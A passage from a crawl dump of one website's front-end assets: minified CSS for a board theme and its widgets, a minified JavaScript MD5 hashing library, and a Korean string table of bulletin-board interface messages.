0}.m10{margin:10px 0}.m15{margin:15px 0}.color,.red,i.color,i.red{color:#e91b23}.darkred,i.darkred{color:#aa3c3f}.crimson,i.crimson{color:#dc143c}.orangered,i.orangered{color:#ff4500}.orange,i.orange{color:#f09614}.green,i.green{color:#8cc346}.lightgreen,i.lightgreen{color:#a0c850}.deepblue,i.deepblue{color:#007db4}.skyblue,i.skyblue{color:#64c3f5}.blue,i.blue{color:#3498db}.navy,i.navy{color:#323c46}.violet,i.violet{color:#553c7d}.yellow,i.yellow{color:#f1c40f}.darkgray,i.darkgray{color:#666}.gray,i.gray{color:#888}.lightgray,i.lightgray{color:#ddd}.light,i.light{color:#f5f5f5}.div-head{display:table;width:100%;table-layout:fixed;border-top-width:2px;border-top-style:solid;border-bottom:1px solid #c3c3c3;border-collapse:separate}.div-head>span{display:table-cell;text-align:center;vertical-align:middle;border-right:1px solid #ddd;font-weight:700;line-height:1}.tr-head,.tr-head>th,.tr-head>th>span{text-align:center!important}.div-head>span:last-child{border-right:0}.div-head.list-head>span{border:0}.tr-head{border-top-width:2px!important;border-top-style:solid!important;border-bottom:1px solid #c3c3c3!important}.tr-head>th{padding:15px 0!important;border:0!important}.tr-head>th>span{display:block!important;min-width:40px!important;padding:0 10px!important;vertical-align:middle!important;border-right:1px solid #ddd!important;font-weight:700!important;line-height:1!important}.tr-head>th>span.last{border-right:0!important}.tr-line>td{border-top:0!important}.row-10{margin-left:-5px!important;margin-right:-5px!important}.col-10{padding-left:5px!important;padding-right:5px!important}.row-15{margin-left:-8px!important;margin-right:-8px!important}.col-15{padding-left:8px!important;padding-right:8px!important}.row-20{margin-left:-10px!important;margin-right:-10px!important}.col-20{padding-left:10px!important;padding-right:10px!important}.apms-autowrap{margin:0 auto 15px}@media print{a:after{content:""!important}}.cheditor-popup-cframe{height:auto!important}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css
body_size: 2902
content:
@charset "utf-8";a,body{color:#333}.at-go .go-btn .go-bottom,.m-header,fieldset legend{display:none}.at-col,.at-content,.pc-menu,.pc-menu .at-container,.pc-menu .nav-top .sub-1dli,.pc-menu .nav-top .sub-1dul,.pc-menu .nav-top.nav-both .sub-1div,.pc-menu .sub-icon::after{position:relative}.m-header .header-wrap,.m-menu .m-table{table-layout:fixed;min-width:300px;border-collapse:collapse}body{font-family:dotum;line-height:22px;font-size:14px;background-color:#fff;background-repeat:no-repeat;background-attachment:fixed;background-size:cover}.btn,.en,.pagination,.pc-menu .menu-a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a{font-family:sans-serif}.en .at-footer .at-infos,.en .at-footer .at-links,.en .at-lnb,.en .pc-header .header-keyword,.is-pc .ko .panel .panel-body,body.is-pc .ko{font-size:12px}a{cursor:pointer;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}label{font-weight:400}label.checkbox,label.radio{line-height:12px;font-size:12px;font-weight:400;cursor:pointer}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;display:block}blockquote{font-size:12px;margin:0 0 20px}.is-pc .ko .btn-sm,.is-pc .ko .btn-xs,.ko,.ko small{font-family:dotum,sans-serif}.sns-share-icon img{width:20%;max-width:34px;border-radius:50%}.wrapper{margin:0 auto;background:#fff}.at-container{margin:0 auto;padding:0}.is-pc .at-body{min-height:600px}.at-body .at-container{padding:0 15px;overflow:hidden}.boxed.wrapper .at-body .at-container{padding:0 20px}.at-content{padding:20px 0}.at-row{margin-left:-15px;margin-right:-15px}.at-col{padding:20px 15px}.nav-fixed .at-menu{width:100%;z-index:10;left:0;-webkit-transition:height .4s,opacity .3s;-o-transition:height .4s,opacity .3s;transition:height .4s,opacity .3s}.at-lnb ul{list-style:none;margin:0;padding:10px 0 5px}.at-footer .at-help>li,.at-footer .at-links ul>li,.at-lnb ul>li{float:left;padding:0 15px}.at-footer .at-links ul>li::after,.at-lnb ul>li::after{float:right;color:#ccc;content:"/";margin-right:-17px}.at-lnb ul>li:last-child::after{content:"";margin-right:0}.at-lnb ul>li>a{color:#333;float:left}.pc-header{padding:10px 0 0;text-align:center}.pc-header .at-container{padding:0 20px 15px;background:url('./header.jpg') right top no-repeat}.pc-header .header-logo{display:inline-block;vertical-align:middle;padding:0 15px}.pc-header .header-logo a{font-size:44px;line-height:44px;font-family:Georgia,sans-serif;font-weight:700;color:#000}.pc-header .header-logo a:hover{color:#000}.pc-header .header-logo img{display:block;max-width:100%;max-height:60px}.pc-header .header-desc{display:block;font-size:12px;letter-spacing:-1px;color:#888;margin-top:2px}.pc-header .header-search{display:inline-block;width:260px;vertical-align:middle}.pc-header .header-search form{padding:0;margin-top:4px;border:4px solid #111;background:#111}.pc-header .header-search input{background:#fff;border:1px solid #111}.pc-header .header-search .btn{color:#fff!important;background:#111!important}.pc-header .header-keyword{padding-top:4px}.m-header{background:#323c46}.m-header a{color:#fff}.m-header .at-container,.pc-menu .nav-top .menu-li.nav-home .menu-a{padding:0}.m-header .header-wrap{display:table;width:100%;margin:0}.m-header .header-icon,.m-header .header-logo{display:table-cell;vertical-align:middle;font-size:18px;height:44px;line-height:44px;text-align:center}.m-header .header-icon{width:44px}.m-header .header-icon a{display:block}.pc-menu{background:#111;border:0;z-index:3;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.pc-menu .nav-top,.pc-menu .nav-top.nav-float .sub-1div{position:absolute}.pc-menu .sub-shows,.pc-menu .sub-slide{display:none;visibility:visible}.pc-menu .sub-icon::after{font-family:FontAwesome;float:right;content:"\f105"}.pc-menu .menu-a{font-size:15px}.pc-menu .nav-home .menu-a{font-size:20px}.pc-menu .nav-top.nav-both .menu-ul{display:table;width:100%;table-layout:fixed;margin:0}.pc-menu .nav-top.nav-both .menu-li{display:table-cell;vertical-align:top}.pc-menu .nav-top.nav-both .menu-a{padding:0;text-align:center}.pc-menu .nav-top.nav-both .sub-1div::before{left:50%;margin-left:-8px}.at-footer .at-help>li>a,.pc-menu .nav-top.nav-float .menu-li{float:left}.pc-menu .nav-top{left:0;top:0;z-index:10;width:100%}.pc-menu .nav-top .menu-a{display:block;color:#fff;background:#111;font-weight:700}.pc-menu .nav-top .menu-li.on .menu-a,.pc-menu .nav-top .menu-li:hover .menu-a{background:#fff;color:#263368}.pc-menu .nav-top .menu-li.nav-home{width:60px!important;text-align:center}.pc-menu .nav-top .new,.pc-menu .nav-top .sub-1new,.pc-menu .nav-top .sub-2new,.pc-menu-all .new,.pc-menu-all .new-sub1{color:#8cc346}.pc-menu .nav-top .sub-1div::before{top:-8px;border-width:0 8px 8px;border-color:#ff4500 transparent;display:block;width:0;content:"";position:absolute;border-style:solid}.pc-menu .nav-top .sub-1div{background:#fff;border-top:3px solid #ff4500;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-1da,.pc-menu .nav-top .sub-2da{display:block;color:#000;padding:5px 12px;line-height:22px;border-bottom:1px solid #eee}.pc-menu .nav-top .sub-1dli.on .sub-1da,.pc-menu .nav-top .sub-1dli:hover .sub-1da,.pc-menu .nav-top .sub-2dli.on .sub-2da,.pc-menu .nav-top .sub-2dli:hover .sub-2da{color:#fff;font-weight:700;background:#ff4500;border-color:#ff4500}.pc-menu .nav-top .sub-1line,.pc-menu .nav-top .sub-2line{padding:5px 12px;line-height:22px;border-bottom:1px solid #eee;font-weight:700;color:#000;display:block}.pc-menu .nav-top .sub-1line{position:relative;background:#fafafa}.pc-menu .nav-top .sub-2div{left:100%;top:0;background:#fff;position:absolute;z-index:20;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-2line{background:#fafafa}.m-menu .m-icon .label,.pc-menu .nav-right .label{position:absolute;top:15%;font-size:9px;font-weight:300;line-height:.9;text-align:center}.pc-menu .nav-right{font-size:16px;background:#111;position:absolute;top:0;right:0;z-index:11}.at-title,.at-title .at-container,.btn-lg i,.m-menu,.m-menu .m-icon a,.pc-menu-all,.progress{position:relative}.pc-menu .nav-right>ul{float:right;list-style:none;padding:0;margin:0}.pc-menu .nav-right>ul>li{float:left;position:relative;width:42px}.pc-menu .nav-right>ul>li>a{color:#fff;display:block;text-align:center}.pc-menu .nav-right>ul>li>a:hover{background:#333}.pc-menu .nav-right .label{right:7px;padding:2px 3px;border-radius:.25em!important}.pc-menu .nav-rw{width:170px}.pc-menu-all{background:#fafafa;z-index:2;-webkit-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);-moz-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2)}.pc-menu-all .at-container{padding:20px 15px 0}.pc-menu-all .table{margin-bottom:20px!important}.pc-menu-all .table td{width:1%;background:#fff;border:1px solid #ddd;padding:0;line-height:20px}.pc-menu-all .menu-a{display:block;color:#000;padding:6px 12px;background:#f5f5f5;border-bottom:1px solid #ddd;font-weight:700;text-align:center}.pc-menu-all .sub-1dli.on .sub-1da,.pc-menu-all .sub-1dli:hover .sub-1da,.pc-menu-all .table td.on .menu-a{color:#dc143c}.pc-menu-all .sub-1div{padding:8px 0}.pc-menu-all .sub-1dul{list-style:none;padding:0;margin:0}.pc-menu-all .sub-1dli .sub-1da{display:block;padding:2px 12px;color:#333}.pc-menu-all .sub-1line{display:block;color:#000;padding:5px 12px;margin:4px 0;font-weight:700;background:#fafafa}.pc-menu-all .menu-all-btn{text-align:center}.m-menu{display:none;overflow:hidden;background:#fff;z-index:20;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.m-menu .m-table{display:table;width:100%;margin:0}.m-menu .m-icon,.m-menu .m-list{display:table-cell;vertical-align:middle;font-size:15px;height:44px;line-height:44px;border:1px solid #eee;border-top:0;border-bottom:0}.m-menu .m-icon{width:44px;text-align:center;font-size:18px}.m-menu .m-icon a{display:block}.m-menu .m-icon .label{right:5px;padding:2px 3px;border-radius:.25em!important}.m-menu .m-nav{overflow:hidden;margin:0 10px}.at-footer .at-about,.at-footer .at-links ul,.m-menu .m-nav ul,.m-menu .m-nav-sub ul{list-style:none;margin:0;padding:0}.m-menu .m-nav ul li,.m-menu .m-nav-sub ul li{display:table-cell;padding:0 10px;white-space:nowrap}.m-menu .m-nav ul li.active a,.m-menu .m-nav-sub ul li.active a{color:#ff4500;font-weight:700}.m-menu .m-sub{background:#fafafa;border-top:1px solid #ddd;font-size:15px;height:44px;line-height:44px;padding:0 10px}.m-menu .m-nav-sub{width:100%;overflow:hidden;margin:0}.at-title{height:80px;color:#000;background-color:#fafafa;border-bottom:1px solid #dfdfdf}.at-title .at-container{height:100%}.at-title .page-title{font-size:24px;position:absolute;left:20px;bottom:15px;z-index:1}.at-title .page-desc{color:#888;position:absolute;right:20px;bottom:10px;z-index:1}.at-footer .at-links{background:#fafafa;padding:8px 0;border:1px solid #ddd;border-left:0;border-right:0px}.at-footer .at-help>li:last-child::after,.at-footer .at-links ul>li:last-child::after{content:""}.at-footer .at-about>li>a,.at-footer .at-infos .copyright span,.at-footer .at-links ul>li>a{color:#888}@media all and (max-width:991px){.responsive .at-body .at-container{padding:0 10px!important}.responsive .at-body .at-row{margin-left:0;margin-right:0}.responsive .at-body .at-col{padding-left:0;padding-right:0}.responsive .pull-left.at-side,.responsive .pull-right.at-main{float:none!important}.responsive .at-lnb .at-container{display:none;visibility:visible}.responsive .at-footer .at-links ul.pull-left,.responsive .pc-header,.responsive .pc-menu,.responsive .pc-menu-all{display:none}.responsive .m-header,.responsive .m-menu{display:block}.responsive .at-footer .at-links ul.pull-right{float:none!important;text-align:center}.responsive .at-footer .at-links ul.pull-right>li{float:none;display:inline-block}}.at-footer .at-infos .media{padding:15px 20px 20px}.at-footer .at-infos .pull-left{font-size:70px;color:#ddd}.at-footer .at-infos .copyright{float:left;margin-left:10px}.at-footer .at-about>li{float:left;padding:0 15px;color:#888}.at-footer .at-help{list-style:none;margin:0 0 5px;padding:0}.at-footer .at-help:after{display:block;visibility:hidden;clear:both;content:""}.at-footer .at-help>li::after{float:right;font-size:12px;color:#ddd;content:"|";margin-right:-17px}@media all and (max-width:767px){.responsive .at-title{height:50px}.responsive .at-title .page-title{font-size:20px;left:15px;bottom:10px}.responsive .at-footer .at-infos .media{padding:15px 0 20px;text-align:center}.responsive .at-footer .at-infos .copyright{float:none;margin:0}}.at-footer .at-copyright{text-align:center;padding:15px 0;color:#888}.at-footer .at-copyright strong{color:#333}.at-go .go-btn{display:none;position:fixed;width:40px;bottom:20px;right:25px;z-index:2}.at-go .go-btn span{display:block;color:#fff;background:rgba(0,0,0,.5);margin:5px 0;text-align:center;border-radius:50%;width:42px;height:42px;line-height:42px!important;font-size:19px}@media (max-width:768px){.at-go .go-btn{bottom:0;right:5px}}.btn-lg{padding:10px 16px;border-radius:3px;line-height:1.33;font-size:18px}.panel,.panel .panel-heading,.panel-group .panel{border-radius:0}.progress .sr-only,.sr-score{font-family:sans-serif;height:28px;line-height:28px;font-size:12px}.btn-lg i{top:3px;font-size:24px}.btn-xs{padding:4px 10px}.panel{box-shadow:none;-webkit-box-shadow:none}.list-group-item{word-break:break-all;border-radius:0!important}.pagination li a{border-radius:0!important;color:#333!important}.pagination li.active a{color:#fff!important;background:#444!important;border-color:#444!important}.progress{border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .sr-only{margin:0 15px;left:0;width:auto;clip:auto}.sr-score{padding-right:8px}.alert,.btn,.form-control,.input-group-addon,.label,.well{border-radius:0!important}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415
body_size: 204
content:
@charset "utf-8";.basic-outlogin label{line-height:12px;font-weight:400;cursor:pointer}.basic-outlogin .profile .photo{margin-right:12px}.basic-outlogin .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}.basic-outlogin .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}.basic-outlogin .login-line{border-top:1px solid #eee;margin:5px 0 7px;padding-top:6px}.basic-outlogin .form-group{margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415
body_size: 290
content:
@charset "utf-8";.basic-post-list .post-list li .name,.basic-post-list .post-list li b{padding-right:1px;letter-spacing:-1px}.basic-post-list .post-list{list-style:none;padding:0;margin:-2px 0;line-height:22px}.basic-post-list .post-list li{padding:0;margin:0}.basic-post-list .post-list li .name{color:#888;padding-left:4px}.basic-post-list .post-list .txt-normal{letter-spacing:0}.basic-post-list .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-list .wr-text{font-family:dotum;font-size:11px;letter-spacing:-1px;line-height:11px;font-weight:400}.basic-post-list .wr-icon{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0}.basic-post-list .wr-new{width:12px;height:12px;background-image:url('./img/icon_new.gif')}.basic-post-list .wr-secret{width:12px;height:12px;background-image:url('./img/icon_secret.gif')}.basic-post-list .wr-video{width:12px;height:12px;background-image:url('./img/icon_video.gif')}.basic-post-list .wr-image{width:12px;height:12px;background-image:url('./img/icon_image.gif')}.basic-post-list .wr-file{width:12px;height:12px;background-image:url('./img/icon_file.gif')}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415
body_size: 1344
content:
@charset "utf-8";#sidebar-box,#sidebar-box-mask{position:fixed;height:100%;top:0}#sidebar-box .sidebar-menu .ca-head,#sidebar-box .sidebar-menu .ca-sub{padding:0;border-bottom:1px solid #eee}#sidebar-box{width:280px;z-index:99998;background:#fff}#sidebar-box .sidebar-content{position:relative;padding:0 15px;overflow:auto;overflow-x:hidden;height:100%;-webkit-overflow-scrolling:touch}#sidebar-box .sidebar-head{position:absolute;top:0;left:-1px;width:281px;height:10px;z-index:10}#sidebar-box .div-title-underline-thin{margin-bottom:8px}#sidebar-box .sidebar-sns-login img{margin:5px 0 0;width:20%;float:left}#sidebar-box .sidebar-icon-tbl{display:table;width:100%;table-layout:fixed}#sidebar-box .sidebar-icon-cell{display:table-cell;text-align:center;vertical-align:top;padding:0 0 10px}#sidebar-box .sidebar-icon-cell span{display:block;font-size:12px;letter-spacing:-1px;margin-top:6px}#sidebar-box-mask{display:none;z-index:99997;background:rgba(0,0,0,.75);left:0;width:100%}#sidebar-box .sidebar-menu{margin:0;border-top:1px solid #eee}#sidebar-box .sidebar-menu a{display:block}#sidebar-box .sidebar-menu .panel{background:0 0;margin-top:0;line-height:24px}#sidebar-box .sidebar-menu .ca-head>a{padding:4px 15px}#sidebar-box .sidebar-menu .ca-head.active>a,#sidebar-box .sidebar-menu .ca-sub li.on a{font-weight:700!important;color:#dc143c!important}#sidebar-box .sidebar-list.list-links a::after,#sidebar-box .sidebar-menu .ca-head>a.no-sub::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f105"}#sidebar-box .sidebar-menu .ca-head>a>.ca-href{display:inline-block;width:30px;cursor:pointer}#sidebar-box .sidebar-menu .ca-head>a>.ca-href::after{top:0;float:right;position:relative;content:"+"}#sidebar-box .sidebar-menu .ca-head.active>a>.ca-href::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f107"}#sidebar-box .sidebar-menu .ca-sub{margin:0;list-style:none;background:#fafafa}#sidebar-box .sidebar-menu .ca-sub li{padding:5px 12px 5px 25px;border-bottom:1px solid #eee}#sidebar-box .sidebar-menu .ca-sub li:last-child{border-bottom:0}#sidebar-box .sidebar-menu .ca-line{border:0;background:#fff;font-weight:700}#sidebar-box .sidebar-search{border:1px solid #eee;background:#fafafa;padding:8px;margin-bottom:10px}#sidebar-box .sidebar-search .row{margin-left:-3px;margin-right:-3px}#sidebar-box .sidebar-search .row>div{padding-left:3px;padding-right:3px}#sidebar-box .sidebar-media{border-bottom:1px solid #eee;margin:0 0 8px;padding:0 0 8px;line-height:20px}#sidebar-box .sidebar-media .media-photo i{background:#eee;border-radius:50%;padding:8px;width:40px;height:40px;text-align:center;font-size:22px;display:inline-block}#sidebar-box .sidebar-media .media-photo img{border-radius:50%;width:40px!important;height:40px!important;display:inline-block}#sidebar-box .sidebar-media .media-info{font-size:12px;color:#888}#sidebar-box .sidebar-media .media-info i{margin-left:10px}#sidebar-box .sidebar-login label{line-height:12px!important;font-weight:400;cursor:pointer}#sidebar-box .sidebar-login .profile .photo{margin-right:12px}#sidebar-box .sidebar-login .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}#sidebar-box .sidebar-login .profile .photo i{width:60px;height:60px;font-size:30px;padding:15px 0 0;text-align:center;background:#ddd;color:#fff;border-radius:50%}#sidebar-box .sidebar-login .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}#sidebar-box .sidebar-login .form-group{margin-bottom:10px}#sidebar-box .sidebar-list{padding:0;margin:0;list-style:none}#sidebar-box .sidebar-list a{display:block;padding:4px 15px;border-bottom:1px solid #eee}#sidebar-box .sidebar-list.list-links a.no-fa::after{content:""}#sidebar-box .progress{position:relative;border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}#sidebar-box .progress .sr-only{margin:0 15px;left:0;width:auto;height:28px;line-height:28px;font-size:12px;clip:auto}#sidebar-box .sr-score{height:28px;line-height:28px;font-size:12px;padding-right:8px}#sidebar-box .sr-secret{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;width:12px;height:12px;background-image:url('./img/icon_secret.gif')}#sidebar-box .sidebar-wing{position:absolute;width:36px;z-index:1;text-align:center}#sidebar-box .sidebar-wing-close{background:#fff;font-size:18px;font-weight:300!important;width:36px;height:50px;line-height:50px!important;border:1px solid #ddd;cursor:pointer}@media (min-width:481px){#sidebar-box{right:-320px;border-left:1px solid #ddd;margin-left:40px}#sidebar-box .sidebar-wing{left:0;margin-left:-35px}#sidebar-box .sidebar-wing-close{border-right:0px}}@media (max-width:480px){#sidebar-box{left:-320px;border-right:1px solid #ddd;margin-right:40px}#sidebar-box .sidebar-wing{right:0;margin-right:-35px}#sidebar-box .sidebar-wing-close{border-left:0}}@media (min-width:768px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:20%}#sidebar-box .sidebar-wing-icon{border-right:0px;display:block}}@media (max-width:767px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:35%}#sidebar-box .sidebar-wing-icon{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/md5.js
body_size: 1451
content:
if(void 0===_){var _=!0,$=0,n="",r=8;function t(_){return b(F(A(_),_.length*r))}function u(_){return m(F(A(_),_.length*r))}function e(_){return d(F(A(_),_.length*r))}function o(_,$){return b(l(_,$))}function f(_,$){return m(l(_,$))}function c(_,$){return d(l(_,$))}function F(_,$){_[$>>5]|=128<<$%32,_[($+64>>>9<<4)+14]=$;for(var n=1732584193,r=-271733879,t=-1732584194,u=271733878,e=0;e<_.length;e+=16){var o=n,f=r,c=t,F=u;n=a(n,r,t,u,_[e+0],7,-680876936),u=a(u,n,r,t,_[e+1],12,-389564586),t=a(t,u,n,r,_[e+2],17,606105819),r=a(r,t,u,n,_[e+3],22,-1044525330),n=a(n,r,t,u,_[e+4],7,-176418897),u=a(u,n,r,t,_[e+5],12,1200080426),t=a(t,u,n,r,_[e+6],17,-1473231341),r=a(r,t,u,n,_[e+7],22,-45705983),n=a(n,r,t,u,_[e+8],7,1770035416),u=a(u,n,r,t,_[e+9],12,-1958414417),t=a(t,u,n,r,_[e+10],17,-42063),r=a(r,t,u,n,_[e+11],22,-1990404162),n=a(n,r,t,u,_[e+12],7,1804603682),u=a(u,n,r,t,_[e+13],12,-40341101),t=a(t,u,n,r,_[e+14],17,-1502002290),r=a(r,t,u,n,_[e+15],22,1236535329),n=h(n,r,t,u,_[e+1],5,-165796510),u=h(u,n,r,t,_[e+6],9,-1069501632),t=h(t,u,n,r,_[e+11],14,643717713),r=h(r,t,u,n,_[e+0],20,-373897302),n=h(n,r,t,u,_[e+5],5,-701558691),u=h(u,n,r,t,_[e+10],9,38016083),t=h(t,u,n,r,_[e+15],14,-660478335),r=h(r,t,u,n,_[e+4],20,-405537848),n=h(n,r,t,u,_[e+9],5,568446438),u=h(u,n,r,t,_[e+14],9,-1019803690),t=h(t,u,n,r,_[e+3],14,-187363961),r=h(r,t,u,n,_[e+8],20,1163531501),n=h(n,r,t,u,_[e+13],5,-1444681467),u=h(u,n,r,t,_[e+2],9,-51403784),t=h(t,u,n,r,_[e+7],14,1735328473),r=h(r,t,u,n,_[e+12],20,-1926607734),n=v(n,r,t,u,_[e+5],4,-378558),u=v(u,n,r,t,_[e+8],11,-2022574463),t=v(t,u,n,r,_[e+11],16,1839030562),r=v(r,t,u,n,_[e+14],23,-35309556),n=v(n,r,t,u,_[e+1],4,-1530992060),u=v(u,n,r,t,_[e+4],11,1272893353),t=v(t,u,n,r,_[e+7],16,-155497632),r=v(r,t,u,n,_[e+10],23,-1094730640),n=v(n,r,t,u,_[e+13],4,681279174),u=v(u,n,r,t,_[e+0],11,-358537222),t=v(t,u,n,r,_[e+3],16,-722521979),r=v(r,t,u,n,_[e+6],23,76029189),n=v(n,r,t,u,_[e+9],4,-640364487),u=v(u,n,r,t,_[e+12],11,-421815835),t=v(t,u,n,r,_[e+15],16,530742520),r=v(r,t,u,n,_[e+2],23,-995338651),n=g(n,r,t,u,_[e+0],6,-198630844),u=g(u,n,r,t,_[e+7],10,1126891415),t=g(t,u,n,r,_[e+14],15,-1416354905),r=g(r,t,u,n,_[e+5],21,-57434055),n=g(n,r,t,u,_[e+12],6,1700485571),u=g(u,n,r,t,_[e+3],10,-1894986606),t=g(t,u,n,r,_[e+10],15,-1051523),r=g(r,t,u,n,_[e+1],21,-2054922799),n=g(n,r,t,u,_[e+8],6,1873313359),u=g(u,n,r,t,_[e+15],10,-30611744),t=g(t,u,n,r,_[e+6],15,-1560198380),r=g(r,t,u,n,_[e+13],21,1309151649),n=g(n,r,t,u,_[e+4],6,-145523070),u=g(u,n,r,t,_[e+11],10,-1120210379),t=g(t,u,n,r,_[e+2],15,718787259),r=g(r,t,u,n,_[e+9],21,-343485551),n=x(n,o),r=x(r,f),t=x(t,c),u=x(u,F)}return[n,r,t,u]}function i(_,$,n,r,t,u){return x(C(x(x($,_),x(r,u)),t),n)}function a(_,$,n,r,t,u,e){return i($&n|~$&r,_,$,t,u,e)}function h(_,$,n,r,t,u,e){return i($&r|n&~r,_,$,t,u,e)}function v(_,$,n,r,t,u,e){return i($^n^r,_,$,t,u,e)}function g(_,$,n,r,t,u,e){return i(n^($|~r),_,$,t,u,e)}function l(_,$){var n=A(_);n.length>16&&(n=F(n,_.length*r));for(var t=Array(16),u=Array(16),e=0;e<16;e++)t[e]=909522486^n[e],u[e]=1549556828^n[e];var o=F(t.concat(A($)),512+$.length*r);return F(u.concat(o),640)}function x(_,$){var n=(65535&_)+(65535&$);return(_>>16)+($>>16)+(n>>16)<<16|65535&n}function C(_,$){return _<<$|_>>>32-$}function A(_){for(var $=[],n=(1<<r)-1,t=0;t<_.length*r;t+=r)$[t>>5]|=(_.charCodeAt(t/r)&n)<<t%32;return $}function d(_){for(var $="",n=(1<<r)-1,t=0;t<32*_.length;t+=r)$+=String.fromCharCode(_[t>>5]>>>t%32&n);return $}function b(_){for(var n=$?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<4*_.length;t++)r+=n.charAt(_[t>>2]>>t%4*8+4&15)+n.charAt(_[t>>2]>>t%4*8&15);return r}function m(_){for(var $="",r=0;r<4*_.length;r+=3)for(var t=(_[r>>2]>>8*(r%4)&255)<<16|(_[r+1>>2]>>8*((r+1)%4)&255)<<8|_[r+2>>2]>>8*((r+2)%4)&255,u=0;u<4;u++)8*r+6*u>32*_.length?$+=n:$+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(t>>6*(3-u)&63);return $}}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/lang/korean/lang.js?ver=230415
body_size: 881
content:
var aslang=[];aslang[0]="g5_is_member 변수가 선언되지 않았습니다.",aslang[1]="g5_bbs_url 변수가 선언되지 않았습니다.",aslang[2]="자기소개",aslang[3]="홈페이지",aslang[4]="쪽지보내기",aslang[5]="메일보내기",aslang[6]="게시물검색",aslang[7]="코멘트검색",aslang[8]="전체게시물",aslang[9]="포인트내역",aslang[10]="회원정보변경",aslang[11]="정말 삭제 하시겠습니까?\n\n삭제후에는 되돌릴수 없습니다.",aslang[12]="오류가 발생하였습니다.",aslang[13]="본 글을 잠금처리 하시겠습니까?",aslang[14]="본 글을 잠금해제 하시겠습니까?",aslang[15]="본 글을 신고하시겠습니까?\n\n한번 신고하면 취소할 수 없습니다.",aslang[16]="정말 회원에서 탈퇴 하시겠습니까?",aslang[17]="자동로그인을 사용하시면 다음부터 회원아이디와 패스워드를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?",aslang[18]="정말 회원에서 탈퇴 하시겠습니까?",aslang[19]="한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?",aslang[20]="다음 우편번호 postcode.v2.js 파일이 로드되지 않았습니다.",aslang[21]="필수 선택입니다.",aslang[22]="필수 입력입니다.",aslang[23]="전화번호 형식이 올바르지 않습니다.\n\n하이픈(-)을 포함하여 입력하세요.",aslang[24]="이메일주소 형식이 아닙니다.",aslang[25]="한글이 아닙니다. (자음, 모음 조합된 한글만 가능)",aslang[26]="한글이 아닙니다.",aslang[27]="한글, 영문, 숫자가 아닙니다.",aslang[28]="한글, 영문이 아닙니다.",aslang[29]="숫자가 아닙니다.",aslang[30]="영문이 아닙니다.",aslang[31]="영문 또는 숫자가 아닙니다.",aslang[32]="영문, 숫자, _ 가 아닙니다.",aslang[33]="최소 [cnt]글자 이상 입력하세요.",aslang[34]="이미지 파일이 아닙니다.\n.gif .jpg .png 파일만 가능합니다.",aslang[35]=".[ext] 파일만 가능합니다.",aslang[36]="공백이 없어야 합니다.",aslang[37]="회원 로그인 후 이용해 주십시오.",aslang[38]="이미 다운로드하신 쿠폰입니다.",aslang[39]="쿠폰이 발급됐습니다.",aslang[40]="문의글내역",aslang[41]="토큰 정보가 올바르지 않습니다.";

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/common.js?ver=230415
body_size: 3214
content:
